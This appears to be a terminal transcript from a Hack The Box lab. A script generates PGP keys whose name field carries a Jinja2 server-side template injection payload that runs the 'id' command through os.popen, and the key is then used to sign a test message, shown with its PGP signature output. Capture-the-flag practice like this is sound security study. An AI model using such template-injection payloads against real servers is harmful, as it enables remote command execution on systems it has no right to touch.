 ❯ python3 pgpysuite.py generate -p password123 -n "{{ {{ joiner.__init__.__globals__.os.popen('id').read() }} }}" -e
"marcvs@ssa.htb" -b ssti-tests
[+] Keys generated successfully
❯ python3 pgpysuite.py sign -c ssti-tests.pub.asc -k ssti-tests.key.asc -p password123 -m "Hola mundo"
[+] Message signed successfully
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA512
Hola mundo
-----BEGIN PGP SIGNATURE-----
iQEzBAEBCgAdFiEEC/29j/SmhUO7JK2pucOWUkVFrf0FAmS6PdEACgkQucOWUkVF
rf1Dhgf+IcVs2RfUZewR9Pg6wnSnki3MfSNP3paaR1o4K6fi6xUByg0KAd47l92N
yTLCSj1cUtMwFElOsIxfQdy9HMhTBQOXfZxPftfGWOoYC4HpNjv/Ujo70tW8Ji7I
ahl99CVVvMTIqnLuuQYlETBjIufLE38nYxZsLXx/kHQTIYyfmac/g2pL5bDe8Ytr
rqsz5iG1cGu7zD4QaNuFaaUY3G20z2HLf8pniYTF9fGzGCfvLVddwWGboB7+9+Um
X8+DTRISstihzid3ejpVm+7z6y9A1WV3Od+aGhF0xEdjCKhQX9w5XcCGe9xX/Ltj
jkI8wMS7s6qnDjy/VIfpIuSjjVBEbA==
=wkOe
-----END PGP SIGNATURE-----